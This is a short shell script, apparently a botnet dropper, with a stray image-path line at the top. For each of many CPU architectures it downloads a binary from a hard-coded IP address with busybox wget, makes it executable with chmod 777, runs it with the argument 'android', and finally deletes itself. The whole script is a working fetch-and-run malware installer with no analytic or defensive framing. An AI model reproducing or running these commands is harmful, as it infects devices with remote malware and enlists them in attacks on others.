 busybox wget http://209.141.33.122/arm; chmod 777 arm; ./arm android
busybox wget http://209.141.33.122/arm5; chmod 777 arm5; ./arm5 android
busybox wget http://209.141.33.122/arm6; chmod 777 arm6; ./arm6 android
busybox wget http://209.141.33.122/arm7; chmod 777 arm7; ./arm7 android
busybox wget http://209.141.33.122/sh4; chmod 777 sh4; ./sh4 android
busybox wget http://209.141.33.122/arc; chmod 777 arc; ./arc android
busybox wget http://209.141.33.122/mips; chmod 777 mips; ./mips android
busybox wget http://209.141.33.122/mipsel; chmod 777 mipsel; ./mipsel android
busybox wget http://209.141.33.122/sparc; chmod 777 sparc; ./sparc android
busybox wget http://209.141.33.122/x86_64; chmod 777 x86_64; ./x86_64 android
busybox wget http://209.141.33.122/i686; chmod 777 i686; ./i686 android
busybox wget http://209.141.33.122/i586; chmod 777 i586; ./i586 android
rm $0